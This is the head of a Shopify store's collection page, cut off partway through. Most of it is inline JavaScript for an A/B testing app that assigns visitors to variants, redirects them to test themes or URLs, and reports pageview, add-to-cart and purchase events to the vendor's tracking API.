

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deal-yashir.com/collections/home-and-kitchen?page=3
body_size: 51223
content:
<!doctype html>
<html class="no-js" lang="he">
  <head>
  



<!-- 🚀 STEP 0: Pre-render hiding to prevent FOUC -->
<style id="abboost-prerender-hide">
  html { visibility: hidden; opacity: 0; }
</style>
<script>
  // Auto-show after max 200ms (safety timeout)
  setTimeout(function() {
    var hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }, 200);
</script>

<!-- 🔥 STEP 1: Embed test data from Shopify Metafield (INSTANT - 0ms!) -->
<script>
  
  
    window.__ABBOOST_EMBEDDED_TESTS__ = {"tests":[],"expires_at":1800014239435,"updated_at":1768478239435,"version":"2.0.0"};
  

  // Configuration
  window.BoostABConfig = {
    apiUrl: 'https://ab.cartsparks.com',
    shopDomain: 'directdealstore.myshopify.com',
    
    shopId: '12332892217',
    // 🎨 CRITICAL: Current theme ID for Theme A/B Tests
    currentThemeId: '151934435541',
    currentPage: {
      type: 'collection',
      path: '/collections/home-and-kitchen',
      productId: null
    }
  };
</script>

<!-- 🚀 CRITICAL REDIRECT LOGIC - INLINE () -->
<script>
(function() {
  'use strict';
  
  const API_URL = window.BoostABConfig?.apiUrl || 'https://ab.cartsparks.com';
  const CACHE_DURATION = 5 * 60 * 1000;
  
  // 🤖 Bot Detection - Skip tracking for search engines and crawlers
  function isBot() {
    const ua = navigator.userAgent.toLowerCase();
    const botPatterns = [
      'googlebot', 'bingbot', 'slurp', 'duckduckbot', 'baiduspider',
      'yandexbot', 'sogou', 'exabot', 'facebot', 'facebookexternalhit',
      'ia_archiver', 'mj12bot', 'semrushbot', 'ahrefsbot', 'dotbot',
      'rogerbot', 'seznambot', 'petalbot', 'uptimerobot', 'pingdom',
      'bot', 'spider', 'crawler', 'scraper', 'headless', 'phantom',
      'selenium', 'puppeteer', 'playwright', 'lighthouse', 'pagespeed',
      'gtmetrix', 'webpagetest', 'chrome-lighthouse'
    ];
    return botPatterns.some(pattern => ua.includes(pattern));
  }
  
  // 🚫 Skip everything for bots
  if (isBot()) {
    return;
  }
  
  function getSessionId() {
    try {
      let sessionId = sessionStorage.getItem('boost_ab_session');
      if (!sessionId) {
        sessionId = 'sess_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        sessionStorage.setItem('boost_ab_session', sessionId);
      }
      return sessionId;
    } catch (e) {
      return 'sess_temp_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
  }
  
  // 🎯 Hash-based assignment for consistent A/B testing
  // Same user (sessionId) always gets the same variant
  function hashString(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      const char = str.charCodeAt(i);
      hash = ((hash << 5) - hash) + char;
      hash = hash & hash; // Convert to 32bit integer
    }
    return Math.abs(hash);
  }
  
  function getConsistentAssignment(sessionId, testId, trafficSplit) {
    // Combine sessionId + testId for unique hash per test
    const combined = sessionId + '_' + testId;
    const hash = hashString(combined);
    
    // Normalize to 0-99 range
    const bucket = hash % 100;
    
    // trafficSplit% go to 'original', rest go to 'test'
    return bucket < trafficSplit ? 'original' : 'test';
  }

  function getShopDomain() {
    if (window.BoostABConfig?.shopDomain) return window.BoostABConfig.shopDomain;
    if (window.Shopify?.shop) return window.Shopify.shop;
    return 'directdealstore.myshopify.com';
  }

  function getProductId() {
    // 🎯 PRIORITY 1: Get from Liquid context (most reliable!)
    if (window.BoostABConfig && window.BoostABConfig.productId) {
      return window.BoostABConfig.productId;
    }
    
    // 🎯 PRIORITY 2: Get from ShopifyAnalytics (available after page load)
    if (window.ShopifyAnalytics && window.ShopifyAnalytics.meta && window.ShopifyAnalytics.meta.product) {
      return window.ShopifyAnalytics.meta.product.id.toString();
    }
    
    // 🎯 PRIORITY 3: Try to get product ID from Shopify meta tag
    const productMeta = document.querySelector('meta[property="product:retailer_item_id"], meta[property="og:product:retailer_item_id"]');
    if (productMeta) return productMeta.getAttribute('content');
    
    // 🎯 PRIORITY 4: Try to get from meta.product JSON (Shopify theme standard)
    const metaProduct = document.querySelector('[data-section-type="product"], [data-product-id]');
    if (metaProduct) {
      const productId = metaProduct.getAttribute('data-product-id');
      if (productId) return productId;
    }
    
    return null;
  }
  
  function normalizeProductId(productId) {
    if (!productId) return null;
    // Convert GID format to numeric ID: "gid://shopify/Product/123" → "123"
    if (typeof productId === 'string' && productId.includes('gid://shopify/Product/')) {
      return productId.replace('gid://shopify/Product/', '');
    }
    return String(productId);
  }
  
  function checkTriggerConditions(test, currentPath, currentProductId) {
    // Normalize product IDs for comparison (handle both "123" and "gid://shopify/Product/123")
    const normalizedCurrentId = normalizeProductId(currentProductId);
    const normalizedOriginalId = normalizeProductId(test.originalProductId);
    const normalizedDuplicatedId = normalizeProductId(test.duplicatedProductId);
    
    // 🎯 PRIORITY 1: Check if we're on the test product (track but DON'T redirect!)
    if (normalizedCurrentId && normalizedDuplicatedId) {
      if (normalizedCurrentId === normalizedDuplicatedId) {
        return { shouldTrack: true, shouldRedirect: false, variant: 'test' };
      }
    }
    
    // 🎯 PRIORITY 2: Match by Product ID (should redirect!)
    if (normalizedCurrentId && normalizedOriginalId) {
      if (normalizedCurrentId === normalizedOriginalId) {
        return { shouldTrack: true, shouldRedirect: true };
      }
    }
    
    // 🎯 PRIORITY 3: Check triggerConditions (for URL Redirect tests)
    if (test.triggerConditions && test.triggerConditions.length > 0) {
      const conditions = typeof test.triggerConditions === 'string' ? JSON.parse(test.triggerConditions) : test.triggerConditions;
      for (const condition of conditions) {
        if (condition.field === 'url') {
          const value = condition.value;
          let matched = false;
          switch (condition.operator) {
            case 'matches_exactly': matched = currentPath === value; break;
            case 'ends_with': matched = currentPath.endsWith(value); break;
            case 'starts_with': matched = currentPath.startsWith(value); break;
            case 'contains': matched = currentPath.includes(value); break;
          }
          if (matched) return { shouldTrack: true, shouldRedirect: true };
        }
      }
    }
    
    // ❌ NO MATCH: Test does not apply to this page/product
    return { shouldTrack: false, shouldRedirect: false };
  }

  async function getCachedTests(shop) {
    try {
      if (window.__ABBOOST_EMBEDDED_TESTS__) {
        const embeddedData = window.__ABBOOST_EMBEDDED_TESTS__;
        
        // 🔧 FIX: Always use tests if they exist - NEVER ignore active tests!
        if (embeddedData.tests && embeddedData.tests.length > 0) {
          const cacheKey = 'abboost_redirect_tests_' + shop;
          localStorage.setItem(cacheKey, JSON.stringify({ tests: embeddedData.tests || [], timestamp: embeddedData.updated_at || Date.now() }));
          
          // 📡 If expired, trigger background sync (but still use existing data!)
          if (embeddedData.expires_at && Date.now() >= embeddedData.expires_at) {
            // Fire and forget - don't wait for response
            fetch(API_URL + '/api/metafield/sync-auto?shop=' + encodeURIComponent(shop), {
              method: 'POST',
              headers: { 'Content-Type': 'application/json' }
            }).catch(function() { /* ignore errors */ });
          }
          
          return embeddedData.tests || [];
        }
      }
      const cacheKey = 'abboost_redirect_tests_' + shop;
      const cached = localStorage.getItem(cacheKey);
      if (cached) {
        const data = JSON.parse(cached);
        if (Date.now() - data.timestamp < CACHE_DURATION) return data.tests;
      }
      return null;
    } catch (error) {
      return null;
    }
  }

  function showPage() {
    const hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }

  // 🎨 Theme Test Handler - redirects to different theme using preview_theme_id
  function handleThemeTest(test, currentPath) {
    // 🔥 FIX: Check if we're already on the test theme using 151934435541
    // This is MORE RELIABLE than checking URL because preview_theme_id can be stripped
    const currentThemeId = window.BoostABConfig?.currentThemeId;
    const testThemeId = String(test.testThemeId);
    const originalThemeId = String(test.originalThemeId);
    
    // If current theme IS the test theme - we're already on it!
    if (currentThemeId && currentThemeId === testThemeId) {
      
      // Remove Shopify preview bar if configured
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      
      // 🔧 FIX v2.7.9: Check if already tracked during redirect (same session)
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        // Track pageview for test variant (only if not already tracked during redirect)
        trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      }
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // Also check URL param as fallback - but ONLY if it's the TEST theme!
    const urlParams = new URLSearchParams(window.location.search);
    const currentPreviewTheme = urlParams.get('preview_theme_id');
    
    if (currentPreviewTheme && currentPreviewTheme === testThemeId) {
      console.log('🎨 ABboost: Already on TEST theme (via URL preview_theme_id):', currentPreviewTheme);
      
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      
      // 🔧 FIX v2.7.9: Check if already tracked during redirect
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      } else {
        console.log('✅ ABboost: Theme test - Already tracked during redirect - skipping duplicate');
      }
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // 🔥 FIX: If we're on the ORIGINAL theme, track as original and don't redirect!
    if (currentThemeId && currentThemeId === originalThemeId && !currentPreviewTheme) {
      console.log('🎨 ABboost: On ORIGINAL theme (detected via theme.id)');
      // Continue to assignment logic - user might need to be redirected to test
    }
    
    // Check new/returning visitor targeting
    const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
    
    // If only targeting new visitors and this is a returning visitor - skip
    if (test.targetNewVisitors === true && test.targetReturning === false && isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets NEW visitors only, but this is a returning visitor');
      showPage();
      return;
    }
    
    // If only targeting returning visitors and this is a new visitor - skip
    if (test.targetNewVisitors === false && test.targetReturning === true && !isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets RETURNING visitors only, but this is a new visitor');
      showPage();
      return;
    }
    
    // Check advanced audience targeting (JSON array)
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturningVisitor;
        const matchesReturning = targeting.includes('returning') && isReturningVisitor;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          console.log('⚠️ ABboost: User does not match theme test audience targeting');
          showPage();
          return;
        }
      } catch (error) {
        console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID for consistent assignment
    const sessionId = getSessionId();
    
    // Check for existing assignment (theme tests are session-persistent)
    const storageKey = 'abboost_theme_test_' + test.id;
    let assignment = localStorage.getItem(storageKey);
    
    if (!assignment) {
      // New user - assign variant using hash-based consistent assignment
      console.log('🎨 ABboost: Calculating assignment - trafficSplit:', test.trafficSplit, '% for original');
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      localStorage.setItem(storageKey, assignment);
      console.log('🎨 ABboost: NEW assignment:', assignment);
    } else {
      console.log('🎨 ABboost: EXISTING assignment from localStorage:', assignment);
    }
    
    if (assignment === 'test') {
      // User assigned to test variant - redirect to test theme
      console.log('🎨 ABboost: Redirecting to test theme:', test.testThemeId);
      
      const redirectUrl = new URL(window.location.href);
      redirectUrl.searchParams.set('preview_theme_id', test.testThemeId);
      
      // 🔧 FIX v2.7.9: Mark as tracked before redirect to prevent double counting
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        // Track before redirect
        trackThemeTestEvent(test.id, 'test', 'redirect', currentPath, sessionId);
        sessionStorage.setItem(themeRedirectKey, '1');
      }
      
      window.location.replace(redirectUrl.toString());
      return; // Stop execution - we're redirecting
    } else {
      // User assigned to original variant - stay on current theme
      console.log('🎨 ABboost: Staying on original theme');
      
      // Track pageview for original variant
      trackThemeTestEvent(test.id, 'original', 'pageview', currentPath, sessionId);
      
      // 🛒 Set cart attributes and setup Add to Cart tracking for original variant too
      setThemeTestCartAttributes(test.id, 'original', test.name);
      setupThemeTestAddToCartTracking(test.id, 'original', sessionId);
      
      showPage();
      return;
    }
  }
  
  // Remove Shopify preview bar (for theme test visitors)
  function removePreviewBar() {
    const PREVIEW_BAR_IDS = ['preview-bar-iframe', 'PBarNextFrameWrapper'];
    
    function removeElements() {
      PREVIEW_BAR_IDS.forEach(function(id) {
        const el = document.getElementById(id);
        if (el) {
          el.remove();
          console.log('🎨 ABboost: Removed preview bar:', id);
        }
      });
    }
    
    // Try immediately
    removeElements();
    
    // Also after DOM ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        removeElements();
        
        // Observe for late-added preview bars
        var observer = new MutationObserver(function(mutations) {
          mutations.forEach(function(mutation) {
            mutation.addedNodes.forEach(function(node) {
              if (node.nodeType === 1 && PREVIEW_BAR_IDS.includes(node.id)) {
                node.remove();
                console.log('🎨 ABboost: Removed late-added preview bar:', node.id);
              }
            });
          });
        });
        
        if (document.body) {
          observer.observe(document.body, { childList: true, subtree: true });
        }
      });
    }
  }
  
  // Track theme test events
  function trackThemeTestEvent(testId, variant, eventType, pageUrl, sessionId) {
    try {
      var data = {
        testId: testId,
        variant: variant,
        eventType: eventType,
        pageUrl: pageUrl,
        sessionId: sessionId,
        deviceType: /Android|webOS|iPhone|iPad|iPod/i.test(navigator.userAgent) ? 'mobile' : 'desktop',
        userAgent: navigator.userAgent.substring(0, 200)
      };
      
      console.log('📊 ABboost: Tracking theme test event:', eventType, variant);
      
      // Use sendBeacon with Blob for proper Content-Type (like other tests!)
      if (navigator.sendBeacon) {
        var blob = new Blob([JSON.stringify(data)], { type: 'application/json' });
        navigator.sendBeacon(API_URL + '/api/theme-test/track', blob);
      } else {
        fetch(API_URL + '/api/theme-test/track', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(data),
          keepalive: true
        }).catch(function() {});
      }
    } catch (e) {
      console.error('❌ ABboost: Theme test tracking error:', e);
    }
  }

  // 🛒 Set cart attributes for theme test tracking (enables purchase tracking via webhooks)
  function setThemeTestCartAttributes(testId, variant, testName) {
    try {
      var attributes = {
        abboost_theme_test_id: testId,
        abboost_theme_variant: variant,
        abboost_theme_test_name: testName
      };
      
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: attributes }),
        credentials: 'same-origin'
      }).then(function() {
        console.log('🛒 ABboost: Cart attributes set for theme test:', variant);
      }).catch(function(err) {
        console.error('❌ ABboost: Failed to set cart attributes:', err);
      });
    } catch (e) {
      console.error('❌ ABboost: Error setting cart attributes:', e);
    }
  }

  // 🛒 Track Add to Cart events for theme tests
  function setupThemeTestAddToCartTracking(testId, variant, sessionId) {
    // Flag to prevent duplicate setup
    if (window.__abboost_theme_atc_setup) return;
    window.__abboost_theme_atc_setup = true;
    
    console.log('🛒 ABboost: Setting up Add to Cart tracking for theme test');
    
    // 🔧 Deduplication: Prevent multiple add_to_cart events for the same action
    var lastAddToCartTime = 0;
    var ADD_TO_CART_DEBOUNCE_MS = 2000; // 2 seconds debounce
    
    function trackAddToCartOnce(source) {
      var now = Date.now();
      if (now - lastAddToCartTime < ADD_TO_CART_DEBOUNCE_MS) {
        console.log('🛒 ABboost: Add to Cart skipped (debounce) - source:', source);
        return;
      }
      lastAddToCartTime = now;
      console.log('🛒 ABboost: Add to Cart tracked - source:', source);
      trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
    }
    
    // Method 1: Intercept form submissions to /cart/add
    document.addEventListener('submit', function(e) {
      var form = e.target;
      if (form && form.action && form.action.includes('/cart/add')) {
        trackAddToCartOnce('form submit');
      }
    }, true);
    
    // Method 2: Intercept fetch/XHR to /cart/add.js
    var originalFetch = window.fetch;
    window.fetch = function(url, options) {
      var urlStr = typeof url === 'string' ? url : (url.url || '');
      if (urlStr.includes('/cart/add')) {
        trackAddToCartOnce('fetch');
      }
      return originalFetch.apply(this, arguments);
    };
    
    // Method 3: Listen for Shopify's cart events (if available)
    if (window.Shopify && window.Shopify.onCartUpdate) {
      var originalOnCartUpdate = window.Shopify.onCartUpdate;
      window.Shopify.onCartUpdate = function(cart) {
        trackAddToCartOnce('Shopify event');
        if (originalOnCartUpdate) originalOnCartUpdate(cart);
      };
    }
    
    // Method 4: Listen for common add-to-cart button clicks
    document.addEventListener('click', function(e) {
      var target = e.target;
      // Check if clicked element or its parents have add-to-cart related attributes
      while (target && target !== document.body) {
        var name = (target.name || '').toLowerCase();
        var id = (target.id || '').toLowerCase();
        var className = (target.className || '').toLowerCase();
        var type = (target.type || '').toLowerCase();
        
        if (name.includes('add') || id.includes('addtocart') || id.includes('add-to-cart') ||
            className.includes('add-to-cart') || className.includes('addtocart') ||
            (type === 'submit' && target.form && target.form.action && target.form.action.includes('/cart'))) {
          // Small delay to let the form submit
          setTimeout(function() {
            trackAddToCartOnce('button click');
          }, 100);
          break;
        }
        target = target.parentElement;
      }
    }, true);
  }

  function handleSplitURLTest(test, currentPath) {
    // console.log('🎯 ABboost: Handling Split URL Test:', test.name);
    
    // Check audience targeting
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        // console.log('🎯 ABboost: Audience targeting:', targeting);
        
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        const isReturning = localStorage.getItem('abboost_returning_visitor') === 'true';
        
        // Check if user matches ANY of the targeting criteria
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturning;
        const matchesReturning = targeting.includes('returning') && isReturning;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          // console.log('⚠️ ABboost: User does not match audience targeting');
          showPage();
          return;
        }
        
        // console.log('✅ ABboost: User matches audience targeting');
      } catch (error) {
        // console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID
    const sessionId = getSessionId();
    
    // Get or create assignment based on redirectBehavior
    let assignment;
    const storageKey = 'abboost_split_url_' + test.id;
    
    if (test.alwaysTrigger) {
      // "Redirect every time" - use sessionStorage (per session)
      assignment = sessionStorage.getItem(storageKey);
      if (!assignment) {
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        sessionStorage.setItem(storageKey, assignment);
        // console.log('📊 ABboost: Assignment (every_time):', assignment);
      } else {
        // console.log('📊 ABboost: Using existing assignment (every_time):', assignment);
      }
    } else {
      // "Redirect once" - use hash-based (permanent across sessions)
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      // console.log('📊 ABboost: Assignment (once):', assignment);
    }
    
    // Check if redirect is needed (using 'test'/'original' like other tests)
    // 🔧 FIX: Decode URLs for comparison (handles special chars like ®, ™, etc.)
    let decodedControl = test.controlURL || '';
    let decodedVariant = test.variantURL || '';
    try { decodedControl = decodeURIComponent(decodedControl); } catch(e) {}
    try { decodedVariant = decodeURIComponent(decodedVariant); } catch(e) {}
    
    // 🔧 FIX v2.3: Only redirect from control→variant, NEVER from variant→control!
    // If someone visits the variant URL directly (from email, bookmark, etc.), 
    // let them see it regardless of their assignment.
    // This prevents redirect loops that cause double counting.
    const shouldRedirectToVariant = assignment === 'test' && currentPath === decodedControl;
    // ❌ REMOVED: shouldRedirectToControl - causes redirect loops and double pageview counting
    
    if (shouldRedirectToVariant) {
      let redirectURL = test.variantURL;
      if (test.preserveQueryString && window.location.search) {
        redirectURL += window.location.search;
      }
      
      // console.log('🔀 ABboost: Redirecting to variant:', redirectURL);
      
      // 🔧 FIX v2.7.6: Deduplication for Split URL redirect case
      const splitRedirectKey = 'abboost_split_redirect_' + test.id;
      const alreadyTrackedSplitRedirect = sessionStorage.getItem(splitRedirectKey);
      
      if (!alreadyTrackedSplitRedirect) {
        // Track redirect - only once per session
        const trackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          toURL: redirectURL,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
        }
        
        sessionStorage.setItem(splitRedirectKey, '1');
      }
      
      window.location.replace(redirectURL);
    } else {
      // No redirect needed - track view and show page
      // console.log('✅ ABboost: No redirect needed - showing page');
      
      // 🔧 FIX v2.7.8: First check if already tracked during redirect (same session)
      const splitRedirectKey = 'abboost_split_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(splitRedirectKey);
      
      if (alreadyTrackedRedirect) {
        // Already tracked during redirect - just show page, don't track again
        console.log('✅ ABboost: Split URL - Already tracked during redirect - skipping duplicate');
        setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
        showPage();
        return;
      }
      
      // 🔧 FIX v2.3: Prevent duplicate pageview tracking per session/path
      const pageviewKey = 'abboost_split_pv_' + test.id + '_' + currentPath;
      const alreadyTracked = sessionStorage.getItem(pageviewKey);
      
      if (!alreadyTracked) {
        const viewTrackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
        }
        
        // Mark as tracked for this session/path
        sessionStorage.setItem(pageviewKey, '1');
      }
      
      // Setup event tracking for this page
      setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
      
      showPage();
    }
  }

  function setupUniversalTracking(testId, variant, sessionId, testType, productId) {
    console.log('📊 ABboost: Setting up universal tracking (variant: ' + variant + ', type: ' + testType + ', productId: ' + productId + ')');
    
    // Determine tracking endpoint based on test type
    var trackingEndpoint;
    if (testType === 'SPLIT_URL') {
      trackingEndpoint = '/api/split-url/track';
    } else if (testType === 'DESCRIPTION') {
      trackingEndpoint = '/api/description-test/track';
    } else if (testType === 'PRODUCT_TITLE') {
      trackingEndpoint = '/api/product-title-test/track';
    } else if (testType === 'PRICE') {
      trackingEndpoint = '/api/price-test/track';
    } else {
      trackingEndpoint = '/api/url-redirect/track';
    }
    
    // 🔥 Store active test for thank-you page tracking
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      var existingIndex = activeTests.findIndex(function(t) { return t.testId === testId; });
      var testInfo = {
        testId: testId,
        variant: variant,
        sessionId: sessionId,
        testType: testType,
        trackingEndpoint: trackingEndpoint,
        productId: productId || null, // 🎯 Store productId for purchase attribution
        timestamp: Date.now()
      };
      if (existingIndex >= 0) {
        activeTests[existingIndex] = testInfo;
      } else {
        activeTests.push(testInfo);
      }
      // Keep only tests from last 24 hours
      activeTests = activeTests.filter(function(t) { return Date.now() - t.timestamp < 86400000; });
      localStorage.setItem('abboost_active_tests', JSON.stringify(activeTests));
    } catch (e) {}
    
    // 🔧 FIX: Use global dedupe map to prevent duplicate tracking
    if (!window.__abboost_addtocart_dedupe) {
      window.__abboost_addtocart_dedupe = {};
    }
    
    // Track add to cart (form submission) - only add listener ONCE
    if (!window.__abboost_submit_patched) {
      window.__abboost_submit_patched = true;
      document.addEventListener('submit', function(e) {
        var form = e.target;
        if (form && form.action && form.action.indexOf('/cart/add') !== -1) {
          // Track for all active tests
          try {
            var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
            activeTests.forEach(function(t) {
              trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
            });
          } catch (e) {}
        }
      });
    }
    
    // 🆕 Track add to cart (AJAX - intercept fetch)
    if (!window.__abboost_fetch_patched) {
      window.__abboost_fetch_patched = true;
      var originalFetch = window.fetch;
      window.fetch = function(url, options) {
        var result = originalFetch.apply(this, arguments);
        
        // Check if this is an add-to-cart request
        if (url && (url.indexOf('/cart/add') !== -1 || url.indexOf('cart/add') !== -1)) {
          result.then(function(response) {
            if (response.ok) {
              // Get active tests from storage
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          }).catch(function() {});
        }
        
        return result;
      };
    }
    
    // 🆕 Track add to cart (AJAX - intercept XMLHttpRequest)
    if (!window.__abboost_xhr_patched) {
      window.__abboost_xhr_patched = true;
      var originalXHROpen = XMLHttpRequest.prototype.open;
      var originalXHRSend = XMLHttpRequest.prototype.send;
      
      XMLHttpRequest.prototype.open = function(method, url) {
        this._abboost_url = url;
        return originalXHROpen.apply(this, arguments);
      };
      
      XMLHttpRequest.prototype.send = function() {
        var xhr = this;
        if (xhr._abboost_url && (xhr._abboost_url.indexOf('/cart/add') !== -1 || xhr._abboost_url.indexOf('cart/add') !== -1)) {
          xhr.addEventListener('load', function() {
            if (xhr.status >= 200 && xhr.status < 300) {
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          });
        }
        return originalXHRSend.apply(this, arguments);
      };
    }
  }
  
  function trackAddToCart(testId, variant, sessionId, trackingEndpoint, dedupeMap, productId) {
    // Prevent duplicate tracking within 2 seconds (debounce for multiple detection methods)
    var now = Date.now();
    if (dedupeMap[testId] && now - dedupeMap[testId] < 2000) {
      console.log('🛒 ABboost: Add to Cart skipped (debounce) for test ' + testId);
      return;
    }
    dedupeMap[testId] = now;
    
    console.log('🛒 ABboost: Add to cart detected for test ' + testId + ' (product: ' + productId + ')');
    
    var trackData = {
      testId: testId,
      variant: variant,
      eventType: 'add_to_cart',
      sessionId: sessionId,
      fromURL: window.location.pathname,
      productId: productId || null,
      timestamp: Date.now()
    };
    
    if (navigator.sendBeacon) {
      var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
      navigator.sendBeacon(API_URL + trackingEndpoint, blob);
    }
    
    // 🔥 Save test info to cart note attributes for webhook tracking
    saveTestToCartNotes();
  }
  
  // 🔥 Save active test assignments to cart note attributes
  // This allows the orders/paid webhook to attribute conversions correctly
  function saveTestToCartNotes() {
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) return;
      
      // Build assignments object
      var assignments = {};
      activeTests.forEach(function(t) {
        assignments[t.testId] = {
          variant: t.variant,
          sessionId: t.sessionId,
          productId: t.productId,
          testType: t.testType
        };
      });
      
      // Update cart with note attributes (Shopify Cart API)
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          attributes: {
            '_abboost_tests': JSON.stringify(assignments)
          }
        })
      }).then(function() {
        console.log('📝 ABboost: Test assignments saved to cart notes');
      }).catch(function(e) {
        console.log('⚠️ ABboost: Failed to save cart notes:', e);
      });
    } catch (e) {}
  }
  
  // 🔥 GLOBAL: Track purchases on thank-you page (runs on ANY page)
  function checkThankYouPage() {
    var currentPath = window.location.pathname;
    if (currentPath.indexOf('/thank') === -1 && 
        currentPath.indexOf('/orders/') === -1 && 
        currentPath.indexOf('/checkouts/') === -1) {
      return; // Not a thank-you page
    }
    
    // Check if already tracked this order
    var orderKey = 'abboost_order_tracked_' + currentPath;
    if (sessionStorage.getItem(orderKey)) {
      return; // Already tracked
    }
    sessionStorage.setItem(orderKey, 'true');
    
    console.log('✅ ABboost: Thank you page detected - checking for active tests');
    
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) {
        console.log('⚠️ ABboost: No active tests to track purchase for');
        return;
      }
      
      // Get order details from Shopify checkout object
      var checkout = window.Shopify && window.Shopify.checkout;
      var orderValue = checkout && checkout.total_price ? parseFloat(checkout.total_price) / 100 : null;
      
      // Get purchased product IDs from line items
      var purchasedProductIds = [];
      if (checkout && checkout.line_items) {
